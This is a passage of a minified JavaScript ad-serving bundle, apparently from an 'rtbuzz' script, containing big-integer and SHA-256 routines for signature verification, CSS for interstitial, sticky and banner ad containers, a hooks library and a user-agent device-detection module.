t=3&e;return(t=(t=(t=(t=t*(2-(15&e)*t)&15)*(2-(255&e)*t)&255)*(2-((65535&e)*t&65535))&65535)*(2-e*t%this.DV)%this.DV)>0?this.DV-t:-t},e.prototype.dlShiftTo=function(e,t){var r;for(r=this.t-1;r>=0;--r)t[r+e]=this[r];for(r=e-1;r>=0;--r)t[r]=0;t.t=this.t+e,t.s=this.s},e.prototype.squareTo=function(e){for(var t=this.abs(),r=e.t=2*t.t;--r>=0;)e[r]=0;for(r=0;r<t.t-1;++r){var n=t.am(r,t[r],e,2*r,0,1);(e[r+t.t]+=t.am(r+1,2*t[r],e,2*r+1,n,t.t-r-1))>=t.DV&&(e[r+t.t]-=t.DV,e[r+t.t+1]=1)}e.t>0&&(e[e.t-1]+=t.am(r,t[r],e,2*r,0,1)),e.s=0,e.clamp()},e.prototype.multiplyTo=function(t,r){var n=this.abs(),i=t.abs(),o=n.t;for(r.t=o+i.t;--o>=0;)r[o]=0;for(o=0;o<i.t;++o)r[o+n.t]=n.am(0,i[o],r,o,0,n.t);r.s=0,r.clamp(),this.s!=t.s&&e.ZERO.subTo(r,r)},e.prototype.divRemTo=function(t,r,n){var a=t.abs();if(!(a.t<=0)){var s=this.abs();if(s.t<a.t)return null!=r&&r.fromHexString("0"),void(null!=n&&this.copyTo(n));null==n&&(n=i());var c=i(),d=this.s,u=t.s,l=this.DB-o(a[a.t-1]);l>0?(a.lShiftTo(l,c),s.lShiftTo(l,n)):(a.copyTo(c),s.copyTo(n));var p=c.t,f=c[p-1];if(0!=f){var m=f*(1<<this.F1)+(p>1?c[p-2]>>this.F2:0),g=this.FV/m,v=(1<<this.F1)/m,b=1<<this.F2,h=n.t,y=h-p,_=null==r?i():r;for(c.dlShiftTo(y,_),n.compareTo(_)>=0&&(n[n.t++]=1,n.subTo(_,n)),e.ONE.dlShiftTo(p,_),_.subTo(c,c);c.t<p;)c[c.t++]=0;for(;--y>=0;){var w=n[--h]==f?this.DM:Math.floor(n[h]*g+(n[h-1]+b)*v);if((n[h]+=c.am(0,w,n,y,0,p))<w)for(c.dlShiftTo(y,_),n.subTo(_,n);n[h]<--w;)n.subTo(_,n)}null!=r&&(n.drShiftTo(p,r),d!=u&&e.ZERO.subTo(r,r)),n.t=p,n.clamp(),l>0&&n.rShiftTo(l,n),d<0&&e.ZERO.subTo(n,n)}}},e.prototype.rShiftTo=function(e,t){t.s=this.s;var r=Math.floor(e/this.DB);if(r>=this.t)t.t=0;else{var n=e%this.DB,i=this.DB-n,o=(1<<n)-1;t[0]=this[r]>>n;for(var a=r+1;a<this.t;++a)t[a-r-1]|=(this[a]&o)<<i,t[a-r]=this[a]>>n;n>0&&(t[this.t-r-1]|=(this.s&o)<<i),t.t=this.t-r,t.clamp()}},e.prototype.drShiftTo=function(e,t){for(var r=e;r<this.t;++r)t[r-e]=this[r];t.t=Math.max(this.t-e,0),t.s=this.s},e.prototype.subTo=function(e,t){for(var r=0,n=0,i=Math.min(e.t,this.t);r<i;)n+=this[r]-e[r],t[r++]=n&this.DM,n>>=this.DB;if(e.t<this.t){for(n-=e.s;r<this.t;)n+=this[r],t[r++]=n&this.DM,n>>=this.DB;n+=this.s}else{for(n+=this.s;r<e.t;)n-=e[r],t[r++]=n&this.DM,n>>=this.DB;n-=e.s}t.s=n<0?-1:0,n<-1?t[r++]=this.DV+n:n>0&&(t[r++]=n),t.t=r,t.clamp()},e.prototype.clamp=function(){for(var e=this.s&this.DM;this.t>0&&this[this.t-1]==e;)--this.t},e.prototype.modPowInt=function(e,t){var r;return r=e<256||t.isEven()?new m(t):new g(t),this.exp(e,r)},e.prototype.exp=function(t,r){if(t>4294967295||t<1)return e.ONE;var n=i(),a=i(),s=r.convert(this),c=o(t)-1;for(s.copyTo(n);--c>=0;)if(r.sqrTo(n,a),(t&1<<c)>0)r.mulTo(a,s,n);else{var d=n;n=a,a=d}return r.revert(n)},e.prototype.isEven=function(){return 0==(this.t>0?1&this[0]:this.s)},e.prototype.compareTo=function(e){var t=this.s-e.s;if(0!=t)return t;var r=this.t;if(0!=(t=r-e.t))return this.s<0?-t:t;for(;--r>=0;)if(0!=(t=this[r]-e[r]))return t;return 0},e.prototype.am1=function(e,t,r,n,i,o){for(;--o>=0;){var a=t*this[e++]+r[n]+i;i=Math.floor(a/67108864),r[n++]=67108863&a}return i},e.prototype.am2=function(e,t,r,n,i,o){for(var a=32767&t,s=t>>15;--o>=0;){var c=32767&this[e],d=this[e++]>>15,u=s*c+d*a;i=((c=a*c+((32767&u)<<15)+r[n]+(1073741823&i))>>>30)+(u>>>15)+s*d+(i>>>30),r[n++]=1073741823&c}return i},e.prototype.am3=function(e,t,r,n,i,o){for(var a=16383&t,s=t>>14;--o>=0;){var c=16383&this[e],d=this[e++]>>14,u=s*c+d*a;i=((c=a*c+((16383&u)<<14)+r[n]+i)>>28)+(u>>14)+s*d,r[n++]=268435455&c}return i},e}();function i(){return new n(null)}function o(e){var t,r=1;return 0!=(t=e>>>16)&&(e=t,r+=16),0!=(t=e>>8)&&(e=t,r+=8),0!=(t=e>>4)&&(e=t,r+=4),0!=(t=e>>2)&&(e=t,r+=2),0!=(t=e>>1)&&(e=t,r+=1),r}t.BigInteger=n,t.nbi=i,t.nbits=o;var a,s,c=[];for(a="0".charCodeAt(0),s=0;s<=9;++s)c[a++]=s;for(a="a".charCodeAt(0),s=10;s<36;++s)c[a++]=s;for(a="A".charCodeAt(0),s=10;s<36;++s)c[a++]=s;function d(e,t){var r=c[e.charCodeAt(t)];return null==r?-1:r}t.intAt=d;var u="0123456789abcdefghijklmnopqrstuvwxyz";function l(e){return u.charAt(e)}t.int2char=l;var p="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",f="=";t.b64toHex=function(e){var t,r="",n=0,i=0;for(t=0;t<e.length&&e.charAt(t)!=f;++t){var o=p.indexOf(e.charAt(t));o<0||(0==n?(r+=l(o>>2),i=3&o,n=1):1==n?(r+=l(i<<2|o>>4),i=15&o,n=2):2==n?(r+=l(i),r+=l(o>>2),i=3&o,n=3):(r+=l(i<<2|o>>4),r+=l(15&o),n=0))}return 1==n&&(r+=l(i<<2)),r},t.removeExtraSymbols=function(e){return e.replace(/^1f+00/,"").replace("3031300d060960864801650304020105000420","")};var m=function(){function e(e){this.m=e}return e.prototype.convert=function(e){return e.s<0||e.compareTo(this.m)>=0?e.mod(this.m):e},e.prototype.revert=function(e){return e},e.prototype.reduce=function(e){e.divRemTo(this.m,null,e)},e.prototype.mulTo=function(e,t,r){e.multiplyTo(t,r),this.reduce(r)},e.prototype.sqrTo=function(e,t){e.squareTo(t),this.reduce(t)},e}(),g=function(){function e(e){this.m=e,this.mp=e.invDigit(),this.mpl=32767&this.mp,this.mph=this.mp>>15,this.um=(1<<e.DB-15)-1,this.mt2=2*e.t}return e.prototype.convert=function(e){var t=i();return e.abs().dlShiftTo(this.m.t,t),t.divRemTo(this.m,null,t),e.s<0&&t.compareTo(n.ZERO)>0&&this.m.subTo(t,t),t},e.prototype.revert=function(e){var t=i();return e.copyTo(t),this.reduce(t),t},e.prototype.reduce=function(e){for(;e.t<=this.mt2;)e[e.t++]=0;for(var t=0;t<this.m.t;++t){var r=32767&e[t],n=r*this.mpl+((r*this.mph+(e[t]>>15)*this.mpl&this.um)<<15)&e.DM;for(e[r=t+this.m.t]+=this.m.am(0,n,e,t,0,this.m.t);e[r]>=e.DV;)e[r]-=e.DV,e[++r]++}e.clamp(),e.drShiftTo(this.m.t,e),e.compareTo(this.m)>=0&&e.subTo(this.m,e)},e.prototype.mulTo=function(e,t,r){e.multiplyTo(t,r),this.reduce(r)},e.prototype.sqrTo=function(e,t){e.squareTo(t),this.reduce(t)},e}();function v(e){var t=i();return t.fromHexString(e.toString()),t}t.nbv=v,n.ZERO=v(0),n.ONE=v(1),"Microsoft Internet Explorer"==navigator.appName?(n.prototype.am=n.prototype.am2,r=30):"Netscape"!=navigator.appName?(n.prototype.am=n.prototype.am1,r=26):(n.prototype.am=n.prototype.am3,r=28),n.prototype.DB=r,n.prototype.DM=(1<<r)-1,n.prototype.DV=1<<r;n.prototype.FV=Math.pow(2,52),n.prototype.F1=52-r,n.prototype.F2=2*r-52},4950:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(){}return e.hash=function(t){t=e.utf8Encode(t||"");for(var r=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],n=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],i=(t+=String.fromCharCode(128)).length/4+2,o=Math.ceil(i/16),a=new Array(o),s=0;s<o;s++){a[s]=new Array(16);for(var c=0;c<16;c++)a[s][c]=t.charCodeAt(64*s+4*c)<<24|t.charCodeAt(64*s+4*c+1)<<16|t.charCodeAt(64*s+4*c+2)<<8|t.charCodeAt(64*s+4*c+3)<<0}var d=8*(t.length-1)/Math.pow(2,32),u=8*(t.length-1)>>>0;a[o-1][14]=Math.floor(d),a[o-1][15]=u;for(s=0;s<o;s++){for(var l=new Array(64),p=0;p<16;p++)l[p]=a[s][p];for(p=16;p<64;p++)l[p]=e.q1(l[p-2])+l[p-7]+e.q0(l[p-15])+l[p-16]>>>0;var f=n[0],m=n[1],g=n[2],v=n[3],b=n[4],h=n[5],y=n[6],_=n[7];for(p=0;p<64;p++){var w=_+e.z1(b)+e.Ch(b,h,y)+r[p]+l[p],I=e.z0(f)+e.Maj(f,m,g);_=y,y=h,h=b,b=v+w>>>0,v=g,g=m,m=f,f=w+I>>>0}n[0]=n[0]+f>>>0,n[1]=n[1]+m>>>0,n[2]=n[2]+g>>>0,n[3]=n[3]+v>>>0,n[4]=n[4]+b>>>0,n[5]=n[5]+h>>>0,n[6]=n[6]+y>>>0,n[7]=n[7]+_>>>0}var E=new Array(n.length);for(_=0;_<n.length;_++)E[_]=("00000000"+n[_].toString(16)).slice(-8);return E.join("")},e.utf8Encode=function(e){try{return(new TextEncoder).encode(e).reduce((function(e,t){return e+String.fromCharCode(t)}),"")}catch(t){return unescape(encodeURIComponent(e))}},e.ROTR=function(e,t){return t>>>e|t<<32-e},e.z0=function(t){return e.ROTR(2,t)^e.ROTR(13,t)^e.ROTR(22,t)},e.z1=function(t){return e.ROTR(6,t)^e.ROTR(11,t)^e.ROTR(25,t)},e.q0=function(t){return e.ROTR(7,t)^e.ROTR(18,t)^t>>>3},e.q1=function(t){return e.ROTR(17,t)^e.ROTR(19,t)^t>>>10},e.Ch=function(e,t,r){return e&t^~e&r},e.Maj=function(e,t,r){return e&t^e&r^t&r},e}();t.Sha256=r},1582:(e,t,r)=>{"use strict";var n=r(4611),i=r(4950);t.T=function(e,t,r,o){var a=new n.BigInteger(n.b64toHex(t)),s=new n.BigInteger(n.b64toHex(r)),c=a.modPowInt(o,s);return n.removeExtraSymbols(c.toHexString())===i.Sha256.hash(e)}},296:(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r(3645),i=r.n(n)()((function(e){return e[1]}));i.push([e.id,".rtbuzz_interscroller_container{-webkit-box-shadow:0 0 11px #262626;box-shadow:0 0 11px #262626;-webkit-box-shadow:0 10px 11px -10px #262626,0 -10px 11px -10px #262626;box-shadow:0 10px 11px -10px #262626,0 -10px 11px -10px #262626;margin:25px 0 30px!important;position:relative;width:100%;z-index:1000}.rtbuzz_interscroller_container .rtbuzz_interscroller_content{clip:rect(auto auto auto auto);background:transparent;-webkit-box-sizing:content-box;box-sizing:content-box;left:0;overflow:visible;position:absolute;top:0;visibility:visible;width:100%}.rtbuzz_interscroller_container .rtbuzz_interscroller_content .rtbuzz_interscroller_contentbg{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background:#fff;background:radial-gradient(circle,#fff 0,#fff 80%,#bebebe 100%);display:-webkit-box;display:-ms-flexbox;display:flex;height:100vh;justify-content:center;left:0;position:fixed;text-align:center;top:0;-webkit-transform:translateZ(0);transform:translateZ(0);width:100vw}.rtbuzz_interscroller_container .rtbuzz_interscroller_content .rtbuzz_interscroller_contentbg iframe{max-width:unset}.rtbuzz_interscroller_label{color:#585858;font-family:Helvetica,Arial,sans-serif!important;font-size:9.5px!important;font-weight:300!important;height:18px;left:0;letter-spacing:.3px!important;line-height:18px!important;margin:0!important;position:absolute;text-align:center!important;text-transform:uppercase!important;width:100%;z-index:2}.rtbuzz_interscroller_label.rtbuzz_interscroller_up{top:-18px}.rtbuzz_interscroller_label.rtbuzz_interscroller_down{bottom:-24px}.rtbuzz_interscroller_label img{border:none;border:none!important;display:inline-block;float:none;height:18px!important;margin:0;padding:0;width:98px!important}",""]);const o=i},9231:(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r(3645),i=r.n(n)()((function(e){return e[1]}));i.push([e.id,".rtbuzz_interstitial_container{background-color:rgba(0,0,0,.8);display:none;height:100%;left:0;position:fixed;top:0;visibility:hidden;width:100%;z-index:2147483646}.rtbuzz_interstitial_container.rtbuzz_interstitial_visible{display:table;visibility:visible}.rtbuzz_interstitial_container .rtbuzz_interstitial_close{background:#fff;border-bottom-left-radius:18px;border-bottom-right-radius:18px;border-top-left-radius:18px;border-top-right-radius:18px;color:#000!important;font-family:sans-serif;font-size:20px;font-weight:700;height:36px;line-height:37px;opacity:1;padding:0;position:absolute;right:25px;text-align:center;top:25px;width:36px;z-index:9999999999}.rtbuzz_interstitial_container .rtbuzz_interstitial_close.rtbuzz_interstitial_close_visible{display:block}.rtbuzz_interstitial_container .rtbuzz_interstitial_content{display:table-cell;text-align:center;vertical-align:middle}.rtbuzz_interstitial_container .rtbuzz_interstitial_content iframe{display:inline-block!important}",""]);const o=i},248:(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r(3645),i=r.n(n)()((function(e){return e[1]}));i.push([e.id,'.rtbuzz_banner_placeholder_advlabel:before{color:#585858;content:"Advertisements";font-family:Helvetica,Arial,sans-serif!important;font-size:9.5px!important;font-weight:300!important;height:18px;letter-spacing:.3px!important;line-height:18px!important;margin:0!important;text-align:center!important;text-transform:uppercase!important;width:100%}',""]);const o=i},6378:(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r(3645),i=r.n(n)()((function(e){return e[1]}));i.push([e.id,'.rtbuzz_sticky_container{bottom:0;left:0;position:fixed;visibility:hidden;width:100vw;z-index:9999999998}.rtbuzz_sticky_container.rtbuzz_sticky_visible{visibility:visible}.rtbuzz_sticky_container.rtbuzz_sticky_up{bottom:auto;top:0}.rtbuzz_sticky_container.rtbuzz_sticky_up .rtbuzz_sticky_close{bottom:-32px;top:auto}.rtbuzz_sticky_container .rtbuzz_sticky_content{background:#fff;text-align:center}.rtbuzz_sticky_container .rtbuzz_sticky_close{background:#fff;border:1px solid #000;height:32px;opacity:.5;position:absolute;right:0;top:-32px;width:32px;z-index:2}.rtbuzz_sticky_container .rtbuzz_sticky_close:hover{opacity:1}.rtbuzz_sticky_container .rtbuzz_sticky_close:after,.rtbuzz_sticky_container .rtbuzz_sticky_close:before{background-color:#d2d2d2;content:" ";height:32px;left:15px;position:absolute;width:3px}.rtbuzz_sticky_container .rtbuzz_sticky_close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rtbuzz_sticky_container .rtbuzz_sticky_close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}',""]);const o=i},2419:(e,t,r)=>{"use strict";r.d(t,{Z:()=>u});var n=r(3645),i=r.n(n),o=r(248),a=r(9231),s=r(6378),c=r(296),d=i()((function(e){return e[1]}));d.i(o.Z),d.i(a.Z),d.i(s.Z),d.i(c.Z),d.push([e.id,".rtbuzz_banner_placeholder{line-height:0;text-align:center}.rtbuzz_banner_placeholder_empty{display:none}",""]);const u=d},3645:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var r=e(t);return t[2]?"@media ".concat(t[2]," {").concat(r,"}"):r})).join("")},t.i=function(e,r,n){"string"==typeof e&&(e=[[null,e,""]]);var i={};if(n)for(var o=0;o<this.length;o++){var a=this[o][0];null!=a&&(i[a]=!0)}for(var s=0;s<e.length;s++){var c=[].concat(e[s]);n&&i[c[0]]||(r&&(c[2]?c[2]="".concat(r," and ").concat(c[2]):c[2]=r),t.push(c))}},t}},1432:e=>{s.SYNC=1,s.ASYNC=2,s.QUEUE=4;var t="fun-hooks";var r=Object.freeze({useProxy:!0,ready:0}),n=new WeakMap,i="2,1,0"===[1].reduce((function(e,t,r){return[e,t,r]}),2).toString()?Array.prototype.reduce:function(e,t){var r,n=Object(this),i=n.length>>>0,o=0;if(t)r=t;else{for(;o<i&&!(o in n);)o++;r=n[o++]}for(;o<i;)o in n&&(r=e(r,n[o],o,n)),o++;return r};function o(e,t){return Array.prototype.slice.call(e,t)}var a=Object.assign||function(e){return i.call(o(arguments,1),(function(e,t){return t&&Object.keys(t).forEach((function(r){e[r]=t[r]})),e}),e)};function s(e){var c,d={},u=[];function l(e,t){return"function"==typeof e?g.call(null,"sync",e,t):"string"==typeof e&&"function"==typeof t?g.apply(null,arguments):"object"==typeof e?p.apply(null,arguments):void 0}function p(e,t,r){var n=!0;void 0===t&&(t=Object.getOwnPropertyNames(e),n=!1);var i={},o=["constructor"];do{(t=t.filter((function(t){return!("function"!=typeof e[t]||-1!==o.indexOf(t)||t.match(/^_/))}))).forEach((function(t){var n=t.split(":"),o=n[0],a=n[1]||"sync";if(!i[o]){var s=e[o];i[o]=e[o]=g(a,s,r?[r,o]:void 0)}})),e=Object.getPrototypeOf(e)}while(n&&e);return i}function f(e){var r=Array.isArray(e)?e:e.split(".");return i.call(r,(function(n,i,o){var a=n[i],s=!1;return a||(o===r.length-1?(c||u.push((function(){s||console.warn(t+": referenced '"+e+"' but it was never created")})),n[i]=m((function(e){n[i]=e,s=!0}))):n[i]={})}),d)}function m(e){var t=[],r=[],i=function(){},o={before:function(e,r){return c.call(this,t,"before",e,r)},after:function(e,t){return c.call(this,r,"after",e,t)},getHooks:function(e){var n=t.concat(r);"object"==typeof e&&(n=n.filter((function(t){return Object.keys(e).every((function(r){return t[r]===e[r]}))})));try{a(n,{remove:function(){return n.forEach((function(e){e.remove()})),this}})}catch(e){console.error("error adding `remove` to array, did you modify Array.prototype?")}return n},removeAll:function(){return this.getHooks().remove()}},s={install:function(n,o,a){this.type=n,i=a,a(t,r),e&&e(o)}};return n.set(o.after,s),o;function c(e,n,o,a){var s={hook:o,type:n,priority:a||10,remove:function(){var n=e.indexOf(s);-1!==n&&(e.splice(n,1),i(t,r))}};return e.push(s),e.sort((function(e,t){return t.priority-e.priority})),i(t,r),this}}function g(r,i,d){var l=i.after&&n.get(i.after);if(l){if(l.type!==r)throw t+": recreated hookable with different type";return i}var p,g,v=d?f(d):m(),b={get:function(e,t){return v[t]||Reflect.get.apply(Reflect,arguments)}};return c||u.push(h),e.useProxy&&"function"==typeof Proxy&&Proxy.revocable?g=new Proxy(i,b):(g=function(){return b.apply?b.apply(i,this,o(arguments)):i.apply(this,arguments)},a(g,v)),n.get(g.after).install(r,g,(function(e,t){var n,i=[];e.length||t.length?(e.forEach(a),n=i.push(void 0)-1,t.forEach(a),p=function(e,t,a){var s,c=0,d="async"===r&&"function"==typeof a[a.length-1]&&a.pop();function u(e){"sync"===r?s=e:d&&d.apply(null,arguments)}function l(e){if(i[c]){var n=o(arguments);return l.bail=u,n.unshift(l),i[c++].apply(t,n)}"sync"===r?s=e:d&&d.apply(null,arguments)}return i[n]=function(){var n=o(arguments,1);"async"===r&&d&&(delete l.bail,n.push(l));var i=e.apply(t,n);"sync"===r&&l(i)},l.apply(null,a),s}):p=void 0;function a(e){i.push(e.hook)}h()})),g;function h(){!c&&("sync"!==r||e.ready&s.SYNC)&&("async"!==r||e.ready&s.ASYNC)?"sync"!==r&&e.ready&s.QUEUE?b.apply=function(){var e=arguments;u.push((function(){g.apply(e[1],e[2])}))}:b.apply=function(){throw t+": hooked function not ready"}:b.apply=p}}return(e=a({},r,e)).ready?l.ready=function(){c=!0,function(e){for(var t;t=e.shift();)t()}(u)}:c=!0,l.get=f,l}e.exports=s},7079:e=>{e.exports=function e(t){var r=Array.isArray(t)?[]:{};for(var n in t){var i=t[n];r[n]=i&&"object"==typeof i?e(i):i}return r}},5088:e=>{e.exports=function(e){var t={};function r(n){if(t[n])return t[n].exports;var i=t[n]={i:n,l:!1,exports:{}};return e[n].call(i.exports,i,i.exports,r),i.l=!0,i.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:n})},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=1)}([function(e,t,r){"use strict";var n={MOBILE:"mobile",TABLET:"tablet",SMART_TV:"smarttv",CONSOLE:"console",WEARABLE:"wearable",BROWSER:void 0};e.exports={BROWSER_TYPES:{CHROME:"Chrome",FIREFOX:"Firefox",OPERA:"Opera",YANDEX:"Yandex",SAFARI:"Safari",INTERNET_EXPLORER:"Internet Explorer",EDGE:"Edge",CHROMIUM:"Chromium",IE:"IE",MOBILE_SAFARI:"Mobile Safari",EDGE_CHROMIUM:"Edge Chromium"},DEVICE_TYPES:n,OS_TYPES:{IOS:"iOS",ANDROID:"Android",WINDOWS_PHONE:"Windows Phone",WINDOWS:"Windows",MAC_OS:"Mac OS"},defaultData:{isMobile:!1,isTablet:!1,isBrowser:!1,isSmartTV:!1,isConsole:!1,isWearable:!1}}},function(e,t,r){"use strict";var n,i=r(2),o=r(0),a=o.BROWSER_TYPES,s=o.OS_TYPES,c=o.DEVICE_TYPES,d=r(4),u=d.checkType,l=d.broPayload,p=d.mobilePayload,f=d.wearPayload,m=d.consolePayload,g=d.stvPayload,v=d.getNavigatorInstance,b=d.isIOS13Check,h=new i,y=h.getBrowser(),_=h.getDevice(),w=h.getEngine(),I=h.getOS(),E=h.getUA(),A=a.CHROME,S=a.CHROMIUM,T=a.IE,O=a.INTERNET_EXPLORER,x=a.OPERA,C=a.FIREFOX,k=a.SAFARI,R=a.EDGE,D=a.YANDEX,P=a.MOBILE_SAFARI,z=c.MOBILE,B=c.TABLET,j=c.SMART_TV,U=c.BROWSER,M=c.WEARABLE,N=c.CONSOLE,L=s.ANDROID,q=s.WINDOWS_PHONE,W=s.IOS,F=s.WINDOWS,G=s.MAC_OS,V=function(){return I.name===s.WINDOWS&&"10"===I.version&&("string"==typeof E&&-1!==E.indexOf("Edg/"))},K=function(){return y.name===R},H=function(){return b("iPad")},Y=_.type===j,X=_.type===N,J=_.type===M,Q=y.name===P||H(),Z=y.name===S,$=function(){switch(_.type){case z:case B:return!0;default:return!1}}()||H(),ee=_.type===z,te=_.type===B||H(),re=_.type===U,ne=I.name===L,ie=I.name===q,oe=I.name===W||H(),ae=y.name===A,se=y.name===C,ce=y.name===k||y.name===P,de=y.name===x,ue=y.name===O||y.name===T,le=I.version?I.version:"none",pe=I.name?I.name:"none",fe=y.major,me=y.version,ge=y.name,ve=_.vendor?_.vendor:"none",be=_.model?_.model:"none",he=w.name,ye=w.version,_e=E,we=K()||V(),Ie=y.name===D,Ee=_.type,Ae=(n=v())&&(/iPad|iPhone|iPod/.test(n.platform)||"MacIntel"===n.platform&&n.maxTouchPoints>1)&&!window.MSStream,Se=H(),Te=b("iPhone"),Oe=b("iPod"),xe=function(){var e=v(),t=e&&e.userAgent.toLowerCase();return"string"==typeof t&&/electron/.test(t)}(),Ce=V(),ke=K(),Re=I.name===F,De=I.name===G,Pe=u(_.type);e.exports={deviceDetect:function(){var e=Pe.isBrowser,t=Pe.isMobile,r=Pe.isTablet,n=Pe.isSmartTV,i=Pe.isConsole,o=Pe.isWearable;return e?l(e,y,w,I,E):n?g(n,w,I,E):i?m(i,w,I,E):t||r?p(Pe,_,I,E):o?f(o,w,I,E):void 0},isSmartTV:Y,isConsole:X,isWearable:J,isMobileSafari:Q,isChromium:Z,isMobile:$,isMobileOnly:ee,isTablet:te,isBrowser:re,isAndroid:ne,isWinPhone:ie,isIOS:oe,isChrome:ae,isFirefox:se,isSafari:ce,isOpera:de,isIE:ue,osVersion:le,osName:pe,fullBrowserVersion:fe,browserVersion:me,browserName:ge,mobileVendor:ve,mobileModel:be,engineName:he,engineVersion:ye,getUA:_e,isEdge:we,isYandex:Ie,deviceType:Ee,isIOS13:Ae,isIPad13:Se,isIPhone13:Te,isIPod13:Oe,isElectron:xe,isEdgeChromium:Ce,isLegacyEdge:ke,isWindows:Re,isMacOs:De}},function(e,t,r){var n;!function(i,o){"use strict";var a="function",s="undefined",c="object",d="model",u="name",l="type",p="vendor",f="version",m="architecture",g="console",v="mobile",b="tablet",h="smarttv",y="wearable",_={extend:function(e,t){var r={};for(var n in e)t[n]&&t[n].length%2==0?r[n]=t[n].concat(e[n]):r[n]=e[n];return r},has:function(e,t){return"string"==typeof e&&-1!==t.toLowerCase().indexOf(e.toLowerCase())},lowerize:function(e){return e.toLowerCase()},major:function(e){return"string"==typeof e?e.replace(/[^\d\.]/g,"").split(".")[0]:o},trim:function(e){return e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},w={rgx:function(e,t){for(var r,n,i,s,d,u,l=0;l<t.length&&!d;){var p=t[l],f=t[l+1];for(r=n=0;r<p.length&&!d;)if(d=p[r++].exec(e))for(i=0;i<f.length;i++)u=d[++n],typeof(s=f[i])===c&&s.length>0?2==s.length?typeof s[1]==a?this[s[0]]=s[1].call(this,u):this[s[0]]=s[1]:3==s.length?typeof s[1]!==a||s[1].exec&&s[1].test?this[s[0]]=u?u.replace(s[1],s[2]):o:this[s[0]]=u?s[1].call(this,u,s[2]):o:4==s.length&&(this[s[0]]=u?s[3].call(this,u.replace(s[1],s[2])):o):this[s]=u||o;l+=2}},str:function(e,t){for(var r in t)if(typeof t[r]===c&&t[r].length>0){for(var n=0;n<t[r].length;n++)if(_.has(t[r][n],e))return"?"===r?o:r}else if(_.has(t[r],e))return"?"===r?o:r;return e}},I={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},E={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[u,f],[/(opios)[\/\s]+([\w\.]+)/i],[[u,"Opera Mini"],f],[/\s(opr)\/([\w\.]+)/i],[[u,"Opera"],f],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]*)/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]*)/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark)\/([\w\.-]+)/i],[u,f],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[u,"IE"],f],[/(edge|edgios|edgea)\/((\d+)?[\w\.]+)/i],[[u,"Edge"],f],[/(yabrowser)\/([\w\.]+)/i],[[u,"Yandex"],f],[/(puffin)\/([\w\.]+)/i],[[u,"Puffin"],f],[/((?:[\s\/])uc?\s?browser|(?:juc.+)ucweb)[\/\s]?([\w\.]+)/i],[[u,"UCBrowser"],f],[/(comodo_dragon)\/([\w\.]+)/i],[[u,/_/g," "],f],[/(micromessenger)\/([\w\.]+)/i],[[u,"WeChat"],f],[/(qqbrowserlite)\/([\w\.]+)/i],[u,f],[/(QQ)\/([\d\.]+)/i],[u,f],[/m?(qqbrowser)[\/\s]?([\w\.]+)/i],[u,f],[/(BIDUBrowser)[\/\s]?([\w\.]+)/i],[u,f],[/(2345Explorer)[\/\s]?([\w\.]+)/i],[u,f],[/(MetaSr)[\/\s]?([\w\.]+)/i],[u],[/(LBBROWSER)/i],[u],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[f,[u,"MIUI Browser"]],[/;fbav\/([\w\.]+);/i],[f,[u,"Facebook"]],[/headlesschrome(?:\/([\w\.]+)|\s)/i],[f,[u,"Chrome Headless"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[u,/(.+)/,"$1 WebView"],f],[/((?:oculus|samsung)browser)\/([\w\.]+)/i],[[u,/(.+(?:g|us))(.+)/,"$1 $2"],f],[/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[f,[u,"Android 